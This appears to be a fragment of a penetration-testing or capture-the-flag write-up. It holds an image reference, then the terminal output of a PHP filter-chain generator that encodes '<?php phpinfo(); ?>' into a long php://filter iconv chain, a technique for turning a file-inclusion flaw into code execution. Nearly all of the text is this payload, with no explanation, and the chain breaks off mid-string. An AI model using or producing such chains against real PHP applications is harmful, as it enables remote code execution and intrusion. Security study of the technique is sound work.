 └─$ python3 php_filter_chain_generator.py --chain '<?php phpinfo(); ?>'
[+] The following gadget chain will generate the following code : <?php phpinfo
(); ?> (base64 value: PD9waHAgcGhwaW5mbygpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv
.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-enc
ode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IB
M-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conver
t.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.
618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO20
22JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.
BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP
936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|con
vert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.U
NICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIB
M1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.
CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO20
22KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.
iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv
.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF
16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|co
nvert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.ic
onv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|conve
rt.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.IS